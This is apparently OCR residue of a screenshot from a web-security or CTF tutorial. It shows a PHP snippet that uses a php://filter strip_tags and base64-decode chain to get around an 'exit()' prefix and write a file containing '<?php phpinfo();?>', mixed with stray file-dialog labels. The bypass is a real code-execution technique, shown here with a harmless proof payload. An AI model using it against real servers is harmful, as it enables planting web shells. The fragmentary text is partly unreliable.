 2.php
打开(O)
~/Desktop
保存(S)
<?php
$a = 'php://filter/write=string.strip_tags|convert.base64-decode/resource=?
>PD9waHAgcGhwaW5mbygpOz8+.php';
file_put_contents($a,"<?php exit();".$a);
?>
?>PD9waHAgcGhwaW5mbygpOz8+.php
打开(O)
~/Desktop
保存(S)
<?php phpinfo();?>\A6
001A